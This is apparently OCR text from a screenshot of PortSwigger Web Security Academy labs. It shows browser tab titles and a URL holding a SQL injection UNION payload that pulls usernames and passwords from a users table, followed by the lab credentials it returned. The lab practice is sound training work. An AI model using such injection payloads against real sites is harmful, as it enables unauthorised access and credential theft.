 SQL injection UNION attack, ret
331d5300f20049.web-security-academy.net/filter?category=Lifestyle'+UNION+SELECT+NULL,username||' - '||password+FROM+users--
Exploiting XXE via image file upload — acfd1ff11e4cc60b805b2cf900840089.web-security-academy.net/post?postId=1
Exploiting XXE via image file upload — ac841f3d1e238321805a18cc00d900f1.web-security-academy.net/post?postId=4
What is XXE (XML external entity) injection? Tutorial & Examples | Web Security Academy — portswigger.net/web-security/xxe
SQL injection vulnerability allowing login bypass — acb11f351f4875c580169be100cb002e.web-security-academy.net/login
SQL injection UNION attack, finding a column containing text — ac681fd01e6dc6be80692d2600820050.web-security-academy.net/filter?category=Gifts'+UNION+SEL
SQL injection UNION attack, finding a column containing text — ac021fa51e0ec6548007151500d1005f.web-security-academy.net/filter?category=Clothing,+shoes+an
SQL injection UNION attack, retrieving multiple values in a single column — ac971ffd1f2431a480331d5300f20049.web-security-academy.net/filter?category=Lifestyl
Exploiting XXE to perform SSRF attacks — ac631fe11f715dc580a071a8009d0078.web-security-academy.net/product?productId=2
Account login
WE
S
ord
FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Pets
administrator - wwlgc60e47mb4m5pfeo8
Mood Enhancer View details
Inflatable Holiday Home View details
Your Virtual Journey Starts Here View details
carlos - 49m7hdlrv8s3d8w0fyvi
wiener - ecyveh9mj5vjyfc7nimb
Paint a rainbow View details
Снимки экрана 4 Lab: SQL injection ... SQL injection UNIO... Burp Suite Commu... 3:36
25.05.2020